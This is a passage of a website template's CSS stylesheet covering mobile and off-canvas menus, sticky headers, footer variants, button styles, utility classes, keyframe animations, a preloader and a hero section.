  position: absolute;
  right: 0;
  top: 10px;
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.mobile-menu ul li.has-submenu>a.icon-rotate::after {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.mobile-menu .contact-social a {
  color: #001042;
  display: inline-block;
  margin-right: 6px;
}

.mobile-menu.active {
  left: 0;
}

.ofcanvus-menu {
  position: fixed;
  bottom: 20px;
  right: -580px;
  top: 20px;
  overflow: hidden;
  z-index: 100;
  width: 570px;
  background: #ffffff;
  padding: 50px 20px;
  height: calc(100vh - 40px);
  border-radius: 10px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.ofcanvus-menu .close-canvus {
  position: absolute;
  right: 20px;
  top: 15px;
  background: transparent;
  border: 0;
}

.ofcanvus-menu .megamenu {
  overflow-y: scroll;
  padding: 20px 10px;
  height: 100%;
  scrollbar-width: none;
}

.ofcanvus-menu .megamenu::-webkit-scrollbar {
  display: none;
}

.ofcanvus-menu .icon-wrapper {
  font-size: 20px;
  width: 40px;
  height: 40px;
  border: 1px solid #ddd;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 4px;
}

.ofcanvus-menu .script-icon {
  background: #ffffff;
  padding: 16px 15px;
  text-align: center;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.ofcanvus-menu .script-icon h6 {
  margin-bottom: 0;
  margin-top: 4px;
  font-size: 15px;
}

.ofcanvus-menu .script-icon:hover {
  -webkit-box-shadow: 0px 0px 15px rgba(120, 120, 120, 0.3);
  box-shadow: 0px 0px 15px rgba(120, 120, 120, 0.3);
}

.ofcanvus-menu .script-icon .script-icon-wrapper {
  font-size: 30px;
  color: #001042;
}

.ofcanvus-menu .mg-item {
  padding: 15px 10px;
  display: block;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.ofcanvus-menu .mg-item .mg-item-wrapper img {
  width: 20%;
}

.ofcanvus-menu .mg-item .mg-item-wrapper .mg-item-content-right {
  width: 80%;
}

.ofcanvus-menu .mg-item .mg-item-wrapper .mg-item-content-right h6 {
  font-size: 15px;
}

.ofcanvus-menu .mg-item .mg-item-wrapper .mg-item-content-right span {
  font-size: 12px;
  color: #666666;
}

.ofcanvus-menu .mg-item:hover {
  -webkit-box-shadow: 0px 0px 15px rgba(120, 120, 120, 0.3);
  box-shadow: 0px 0px 15px rgba(120, 120, 120, 0.3);
}

.ofcanvus-menu.active {
  right: 20px;
}

.sticky-header {
  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 90 !important;
  -webkit-animation: 1s fadeInDown;
  animation: 1s fadeInDown;
}

.sticky-header .topbar {
  display: none;
}

.sticky-header .nav-menu {
  margin-bottom: 0;
}

.sticky-header.header-section {
  background-image: none;
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

.sticky-header.header-two {
  background-color: rgb(24, 2, 157);
}

.sticky-header.gm-header {
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-box-shadow: 10px 10px 10px rgba(255, 255, 255, 0.05);
  box-shadow: 10px 10px 10px rgba(255, 255, 255, 0.05);
}

.sticky-header.header-5 {
  background-color: #000F57 !important;
  border-bottom: 2px solid rgba(255, 255, 255, 0.1);
}

.footer {
  background-color: #000F57;
}

.footer .brands-area {
  margin-bottom: 120px;
}

.footer .brands-area.mt--100 {
  margin-top: -120px;
}

.footer-widget {
  margin-bottom: 60px;
}

.footer-widget .ft-subtitle::after {
  content: "";
  position: absolute;
  right: -70px;
  bottom: 5px;
  width: 60px;
  height: 2px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
}

.footer-widget .ft-payment-method .payment-list li {
  background-color: #25326F;
  width: 82px;
  height: 50px;
  border-radius: 4px;
  margin-right: 8px;
}

.footer-widget .widget-title::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -15px;
  width: 50px;
  height: 3px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
}

.footer-widget .footer-nav li a {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  position: relative;
  color: #ffffff;
  font-size: 15px;
}

.footer-widget .footer-nav li a::before {
  content: "//";
  position: absolute;
  left: 0;
  top: 0;
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.footer-widget .footer-nav li a:hover {
  padding-left: 15px;
  color: #1C40F2;
}

.footer-widget .footer-nav li a:hover::before {
  opacity: 1;
  color: #1C40F2;
}

.footer-widget .footer-nav li+li {
  margin-top: 12px;
}

.footer-widget .footer-sb-form input[type=email] {
  width: 100%;
  padding: 20px 100px 20px 20px;
  background-color: #293571;
  border-radius: 5px;
  border: 0;
  color: #ffffff;
}

.footer-widget .footer-sb-form input[type=email]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}

.footer-widget .footer-sb-form input[type=email]::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}

.footer-widget .footer-sb-form input[type=email]:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}

.footer-widget .footer-sb-form input[type=email]::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}

.footer-widget .footer-sb-form input[type=email]::placeholder {
  color: rgba(255, 255, 255, 0.5);
}

.footer-widget .footer-sb-form button {
  position: absolute;
  right: 10px;
  top: 8.5px;
  border: 0;
}

.footer-widget .social-nav li {
  display: inline-block;
}

.footer-widget .social-nav li+li {
  margin-left: 5px;
}

.footer-widget .social-nav li a {
  width: 40px;
  height: 40px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  z-index: 1;
}

.footer-widget .social-nav li a::before {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: linear-gradient(95.45deg, #1C40F2 98.23%, #0082F8 0.64%);
  z-index: -1;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 0;
}

.footer-widget .social-nav li a:hover::before {
  opacity: 1;
}

.footer-copyright {
  padding: 15px 0;
  background-color: #00175F;
}

.footer-copyright p {
  font-size: 14px;
}

.footer-copyright .copyright-links a {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  color: #ffffff;
  font-size: 14px;
}

.footer-copyright .copyright-links a:hover {
  color: #1C40F2;
}

.footer-copyright .copyright-links a+a {
  position: relative;
}

.footer-copyright .copyright-links a+a::before {
  content: "";
  position: absolute;
  left: -12px;
  top: 0;
  width: 1px;
  height: 25px;
  background-color: #002496;
}

/*********** Footer Style 2 **************/
.hm2-footer {
  background: #001042;
  background-repeat: no-repeat;
  background-size: 1000px;
  background-position: center;
}

.hm2-footer.mt--150 {
  margin-top: -150px;
}

@media (max-width: 991.98px) {
  .hm2-footer {
    background-size: auto;
    background-position: center center;
  }
}

.hm2-sb-area {
  padding: 60px 30px;
  border-radius: 10px;
  position: relative;
  z-index: 9;
}

.hm2-sb-area .sb-circle {
  left: 100px;
  bottom: 50px;
}

@media (max-width: 991.98px) {
  .hm2-sb-area .sb-circle {
    display: none;
  }
}

.hm2-sb-form {
  width: 100%;
}

.hm2-sb-form .radio-btns .btns-wrapper {
  display: inline-block;
}

.hm2-sb-form .radio-btns label {
  color: #ffffff;
  margin-right: 20px;
  position: relative;
  cursor: pointer;
}

.hm2-sb-form .radio-btns label span {
  width: 16px;
  height: 16px;
  border: 1px solid #ffffff;
  display: inline-block;
  position: absolute;
  left: -25px;
  top: 4px;
  border-radius: 50%;
}

.hm2-sb-form .radio-btns label span::before {
  content: "";
  width: 8px;
  height: 8px;
  background: transparent;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
}

.hm2-sb-form .radio-btns input {
  opacity: 0;
}

.hm2-sb-form .radio-btns input:checked~label span::before {
  background: #1C40F2;
}

.hm2-sb-form .form-input input {
  width: 100%;
  padding: 15px 50px;
  border-radius: 30px;
  border: 1px solid rgba(255, 255, 255, 0.399);
  background: transparent;
  font-weight: 500;
  color: #ffffff;
}

.hm2-sb-form .form-input input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.3);
}

.hm2-sb-form .form-input input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.3);
}

.hm2-sb-form .form-input input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.3);
}

.hm2-sb-form .form-input input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.3);
}

.hm2-sb-form .form-input input::placeholder {
  color: rgba(255, 255, 255, 0.3);
}

.hm2-sb-form .form-input label {
  position: absolute;
  left: 20px;
  top: 17px;
  color: rgba(255, 255, 255, 0.3);
  font-weight: 500;
}

.hm2-sb-form .form-input .template-btn {
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  border-radius: 0 30px 30px 0;
}

@media (max-width: 575.98px) {
  .hm2-sb-form .form-input .template-btn {
    position: relative;
    border-radius: 30px;
    margin-top: 20px;
  }
}

.hm2-footer-copyright {
  border-top: 1px solid rgba(231, 231, 231, 0.11);
  padding: 10px 0;
}

.hm2-footer-copyright .footer-social a {
  width: 45px;
  height: 45px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.2);
  position: relative;
  color: #ffffff;
  overflow: hidden;
  z-index: 1;
}

.hm2-footer-copyright .footer-social a::before {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-footer-copyright .footer-social a:hover::before {
  opacity: 1;
}

.hm2-footer-copyright .footer-social a+a {
  margin-left: 5px;
}

/************* Footer Style 3 ****************/
.footer.dark-bg .footer-widget .widget-title::before {
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
}

.footer.dark-bg .footer-widget .social-nav li a {
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
}

.footer.dark-bg .footer-widget .social-nav li a::before {
  background: linear-gradient(96.49deg, #3200FF 0%, #F16262 102.71%);
}

.footer.dark-bg .footer-widget .footer-sb-form input[type=email] {
  background-color: rgba(255, 255, 255, 0.06);
}

.footer.dark-bg .footer-widget .ft-payment-method .payment-list li {
  background-color: rgba(255, 255, 255, 0.06);
}

.footer.dark-bg .footer-copyright {
  background-color: rgba(255, 255, 255, 0.05);
}

.footer.dark-bg .footer-copyright .copyright-links a+a::before {
  background-color: #F16262;
  opacity: 0.5;
}

/*********** h5 footer **********/
.h5-footer {
  background: #000F57;
  padding: 210px 0 0 0;
}

.h5-footer .h5-footer-circle-shape {
  width: 312px;
  height: 312px;
  background: linear-gradient(271.06deg, rgba(28, 64, 242, 0.7) 3.8%, rgba(1, 17, 100, 0) 89.03%);
  border-radius: 50%;
  right: 0;
  bottom: 60px;
  opacity: 0.5;
}

@media (max-width: 767.98px) {
  .h5-footer {
    padding-top: 70px;
  }
}

.h5-footer-address li i {
  font-size: 18px;
  color: #1C40F2;
}

.h5-footer-address li+li {
  margin-top: 24px;
}

.breadcrumb-area {
  padding: 130px 0 90px 0;
}

.breadcrumb-area nav ol {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.breadcrumb-area nav ol li {
  color: #ffffff;
  font-weight: 500;
}

.breadcrumb-area nav ol li a {
  color: #ffffff;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.breadcrumb-area nav ol li a:hover {
  color: #1C40F2;
}

@media (max-width: 767.98px) {
  .breadcrumb-area {
    padding: 45px 0;
  }
}

.breadcrumb-item.active {
  color: #9da7b0;
}

.template-btn {
  display: inline-block;
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  border-radius: 5px;
  padding: 16px 32px;
  color: #ffffff;
  vertical-align: middle;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

@media (max-width: 575.98px) {
  .template-btn {
    padding: 14px 30px;
    font-size: 15px;
  }
}

.primary-btn {
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  position: relative;
  z-index: 1;
}

.primary-btn span {
  margin-left: 6px;
}

.primary-btn::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 102%;
  height: 100%;
  background: linear-gradient(95.45deg, #1C40F2 98.23%, #0082F8 0.64%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.primary-btn:hover {
  color: #ffffff;
}

.primary-btn:hover::before {
  opacity: 1;
}

.outline-btn {
  border: 1px solid #ffffff;
  padding: 15px 32px;
}

.outline-btn:hover {
  background-color: #1C40F2;
  border-color: #1C40F2;
  color: #ffffff;
}

@media (max-width: 575.98px) {
  .outline-btn {
    padding: 13px 30px;
  }
}

.secondary-btn {
  background-color: #001042;
}

.secondary-btn:hover {
  background-color: #1C40F2;
  color: #ffffff;
}

.btn-red {
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  padding: 10px 30px;
  position: relative;
  z-index: 1;
}

.btn-red::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(287.85deg, #FF7E5D 0%, #FF0766 95.32%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.btn-red:hover {
  color: #ffffff;
}

.btn-red:hover::before {
  opacity: 1;
}

.btn-small {
  padding: 12px 24px;
  font-size: 15px;
}

.hm2-primary-btn {
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  position: relative;
  z-index: 1;
}

.hm2-primary-btn::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 102%;
  height: 100%;
  background: linear-gradient(287.85deg, #FF7E5D 0%, #FF0766 95.32%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.hm2-primary-btn:hover {
  color: #ffffff;
}

.hm2-primary-btn:hover::before {
  opacity: 1;
}

.outline-primary {
  border: 1px solid #1C40F2;
  color: #1C40F2;
}

.outline-primary:hover {
  background-color: #1C40F2;
  color: #ffffff;
}

.gm-primary-btn {
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  position: relative;
  z-index: 1;
  overflow: visible;
}

.gm-primary-btn::before {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: linear-gradient(96.49deg, #3200FF 0%, #F16262 102.71%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  border-radius: 5px;
}

.gm-primary-btn::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100px;
  height: 30px;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  -webkit-filter: blur(20px);
  filter: blur(20px);
  z-index: -1;
}

.gm-primary-btn:hover {
  color: #ffffff;
}

.gm-primary-btn:hover::before {
  opacity: 1;
}

.gm-outline-btn {
  display: inline-block;
  background: linear-gradient(96.49deg, #F16262 0%, #3200FF 102.71%);
  border-radius: 4px;
  overflow: hidden;
  padding: 1px;
}

.gm-outline-btn a {
  padding: 15px 30px;
  background: #1C1E25;
}

.gm-outline-btn:hover a {
  background: transparent;
  color: #ffffff;
}

.rs-primary-btn {
  background: #FF0766;
}

.rs-primary-btn i {
  margin-left: 4px;
}

.rs-primary-btn:hover {
  color: #ffffff;
  background: rgba(255, 7, 102, 0.831372549);
}

.scrolltop-btn {
  width: 45px;
  height: 45px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  position: fixed;
  right: 20px;
  bottom: 50px;
  z-index: 10;
  color: #ffffff;
  border: 0;
  border-radius: 50%;
  display: none;
}

.gh-primary-btn {
  background: #FF0766;
}

.gh-primary-btn:hover {
  background: #FF7E5D;
  color: #ffffff;
}

.gh-outline-btn {
  border: 1px solid #ffffff;
}

.gh-outline-btn:hover {
  border-color: #FF0766;
  background: #FF0766;
  color: #ffffff;
}

.cd-secondary-btn {
  background: #F2F8FE;
  color: #1C40F2;
  font-weight: 700;
}

.cd-secondary-btn:hover {
  background: #1C40F2;
  color: #ffffff;
}

mark {
  background: transparent;
  color: #FFB800;
  padding: 0;
}

.lead {
  font-weight: 500;
  font-size: 1.125rem;
}

.left-top {
  left: 0;
  top: 0;
  z-index: -1;
}

.left-bottom {
  left: 0;
  bottom: 0;
  z-index: -1;
}

.right-top {
  top: 0;
  right: 0;
  z-index: -1;
}

.right-bottom {
  right: 0;
  bottom: 0;
  z-index: -1;
}

.deep-shadow {
  -webkit-box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.1);
  box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.1);
}

.primary-shadow {
  -webkit-box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
  box-shadow: 0px 20px 80px rgba(0, 148, 255, 0.05);
}

.rounded-5 {
  border-radius: 5px;
}

.rounded-10 {
  border-radius: 10px;
}

.zindex-1 {
  z-index: 1;
}

.zindex-2 {
  z-index: 2;
}

.primary-text {
  color: #1ED6FE;
}

.danger-text {
  color: #FC4349;
}

.success-text {
  color: #00D172;
}

.blue-text {
  color: #9900EC;
}

.info-text {
  color: #FAC600;
}

.rounded-left {
  border-radius: 5px 0 0 5px;
}

.soft-light {
  mix-blend-mode: soft-light;
}

.hm2-title mark {
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  -webkit-background-clip: text;
  color: transparent;
}

.dark-bg {
  background: #1E1E2C;
}

.dark-bg h2,
.dark-bg p {
  color: #ffffff;
}

.template-pagination ul li a {
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid #000F57;
  color: #001042;
  font-weight: 700;
  font-family: "Urbanist", sans-serif;
  margin-right: 10px;
  position: relative;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  overflow: hidden;
  z-index: 1;
}

.template-pagination ul li a:after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.template-pagination ul li a.active,
.template-pagination ul li a:hover {
  color: #ffffff;
  border-color: transparent;
}

.template-pagination ul li a.active::after,
.template-pagination ul li a:hover::after {
  opacity: 1;
}

body {
  background-color: #F6F6F6;
}

.body-overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.body-overlay.overlay-on {
  opacity: 1;
  visibility: visible;
}

.dark-light-switcher {
  border: 0;
  background: rgba(0, 0, 0, 0);
  color: #fff;
  width: 40px;
  height: 30px;
}

.dark-light-switcher .light-sun {
  display: none;
}

.dark-light-switcher .dark-moon {
  display: block;
}

.dark-light-switcher span,
.dark-light-switcher i {
  color: #1E1E2C;
}

.logo-white {
  display: none;
}

.logo-black {
  display: block;
}

.bg-primary-gradient {
  background: linear-gradient(278.54deg, #001DAC 15.93%, #000F57 98.7%);
}

.bg-primary-gradient h1,
.bg-primary-gradient h2,
.bg-primary-gradient h3,
.bg-primary-gradient h4,
.bg-primary-gradient p,
.bg-primary-gradient button {
  color: #ffffff;
}

.bg-secondary-gradient {
  background: linear-gradient(279.3deg, rgba(0, 29, 172, 0.9411764706) 2.98%, #000F57 98.6%);
}

.bg-secondary-gradient h2 {
  color: #ffffff;
}

.bg-secondary-gradient h4,
.bg-secondary-gradient p,
.bg-secondary-gradient span {
  color: #ffffff;
}

.header-gradient {
  background: linear-gradient(269.94deg, #011788 10.47%, #00126B 99.97%);
}

.light-bg {
  background-color: #F6F6F6;
}

.ds-bg {
  background: #F6F9FF;
}

.spacer {
  background: #ddc5c5;
}

.zindex--1 {
  z-index: -1;
}

@-webkit-keyframes ripple {
  0% {
    -webkit-box-shadow: 0 0 0 0px rgba(28, 64, 242, 0.2), 0 0 0 2px rgba(28, 64, 242, 0.2), 0 0 0 4px rgba(28, 64, 242, 0.2), 0 0 0 8px rgba(28, 64, 242, 0.2);
    box-shadow: 0 0 0 0px rgba(28, 64, 242, 0.2), 0 0 0 2px rgba(28, 64, 242, 0.2), 0 0 0 4px rgba(28, 64, 242, 0.2), 0 0 0 8px rgba(28, 64, 242, 0.2);
  }

  100% {
    -webkit-box-shadow: 0 0 0 3px rgba(28, 64, 242, 0.2), 0 0 0 6px rgba(28, 64, 242, 0.2), 0 0 0 9px rgba(28, 64, 242, 0.2), 0 0 0 12px rgba(28, 64, 242, 0);
    box-shadow: 0 0 0 3px rgba(28, 64, 242, 0.2), 0 0 0 6px rgba(28, 64, 242, 0.2), 0 0 0 9px rgba(28, 64, 242, 0.2), 0 0 0 12px rgba(28, 64, 242, 0);
  }
}

@keyframes ripple {
  0% {
    -webkit-box-shadow: 0 0 0 0px rgba(28, 64, 242, 0.2), 0 0 0 2px rgba(28, 64, 242, 0.2), 0 0 0 4px rgba(28, 64, 242, 0.2), 0 0 0 8px rgba(28, 64, 242, 0.2);
    box-shadow: 0 0 0 0px rgba(28, 64, 242, 0.2), 0 0 0 2px rgba(28, 64, 242, 0.2), 0 0 0 4px rgba(28, 64, 242, 0.2), 0 0 0 8px rgba(28, 64, 242, 0.2);
  }

  100% {
    -webkit-box-shadow: 0 0 0 3px rgba(28, 64, 242, 0.2), 0 0 0 6px rgba(28, 64, 242, 0.2), 0 0 0 9px rgba(28, 64, 242, 0.2), 0 0 0 12px rgba(28, 64, 242, 0);
    box-shadow: 0 0 0 3px rgba(28, 64, 242, 0.2), 0 0 0 6px rgba(28, 64, 242, 0.2), 0 0 0 9px rgba(28, 64, 242, 0.2), 0 0 0 12px rgba(28, 64, 242, 0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    opacity: 0;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }

  60% {
    opacity: 0;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@-webkit-keyframes btn-ripple {
  0% {
    -webkit-box-shadow: 0 0 0 0 #F16262;
    box-shadow: 0 0 0 0 #F16262;
  }

  50% {
    -webkit-box-shadow: 0 0 0 20px rgba(1, 93, 199, 0);
    box-shadow: 0 0 0 20px rgba(1, 93, 199, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(1, 93, 199, 0);
    box-shadow: 0 0 0 0 rgba(1, 93, 199, 0);
  }
}

@keyframes btn-ripple {
  0% {
    -webkit-box-shadow: 0 0 0 0 #F16262;
    box-shadow: 0 0 0 0 #F16262;
  }

  50% {
    -webkit-box-shadow: 0 0 0 20px rgba(1, 93, 199, 0);
    box-shadow: 0 0 0 20px rgba(1, 93, 199, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(1, 93, 199, 0);
    box-shadow: 0 0 0 0 rgba(1, 93, 199, 0);
  }
}

@-webkit-keyframes loading {
  0% {
    width: 0;
  }

  100% {
    width: 95%;
  }
}

@keyframes loading {
  0% {
    width: 0;
  }

  100% {
    width: 95%;
  }
}

@-webkit-keyframes letters-loading {

  0%,
  75%,
  100% {
    opacity: 0;
    -webkit-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
  }

  25%,
  50% {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}

@keyframes letters-loading {

  0%,
  75%,
  100% {
    opacity: 0;
    -webkit-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
  }

  25%,
  50% {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}

@-webkit-keyframes tilt-shaking {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  25% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  50% {
    -webkit-transform: rotate(0eg);
    transform: rotate(0eg);
  }

  75% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes tilt-shaking {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  25% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  50% {
    -webkit-transform: rotate(0eg);
    transform: rotate(0eg);
  }

  75% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

.handle-preloader {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9999;
  background: rgb(0, 0, 0);
}

.handle-preloader .animation-preloader {
  position: absolute;
  z-index: 100;
}

.handle-preloader .animation-preloader .spinner {
  width: 95%;
  height: 10px;
  border-radius: 50px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  margin-bottom: 20px;
  -webkit-animation: 8s loading linear;
  animation: 8s loading linear;
}

.handle-preloader .animation-preloader .txt-loading {
  text-align: center;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:before {
  -webkit-animation: letters-loading 4s infinite;
  animation: letters-loading 4s infinite;
  content: attr(data-text-preloader);
  left: 0;
  opacity: 0;
  top: 0;
  position: absolute;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading {
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  letter-spacing: 5px;
  display: inline-block;
  position: relative;
  font-size: 60px;
  line-height: 65px;
  text-transform: none;
  color: #1C40F2;
}

@media (max-width: 575.98px) {
  .handle-preloader .animation-preloader .txt-loading .letters-loading {
    font-size: 50px;
  }
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.handle-preloader .loader-section {
  background-color: #ffffff;
  height: 100%;
  position: fixed;
  top: 0;
  width: calc(50% + 1px);
}

.preloader .loaded .animation-preloader {
  opacity: 0;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}

.handle-preloader .animation-preloader .spinner {
  border-top-color: #fff !important;
}

/********** hero section start ********/
.hero-style-1 .hero-area {
  padding-bottom: 60px;
}

.hero-style-1 .hero-area .circle-shape {
  left: 100px;
  z-index: -1;
}

.hero-style-1 .hero-area .right-top {
  width: 280px;
}

.hero-style-1 .hero-area .left-bottom-circle {
  bottom: 0;
  left: 0;
  mix-blend-mode: soft-light;
  width: 380px;
  z-index: -1;
}

.hero1-content-wrap .review-area .brand-logo {
  max-width: 120px;
}

.hero1-content-wrap .review-area .star-rating {
  width: 145px;
}

.hero1-content-wrap .display-font mark::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  width: 100%;
  height: 20px;
  background: url(../img/home2/shape/curve-line.svg);
  background-repeat: no-repeat;
}

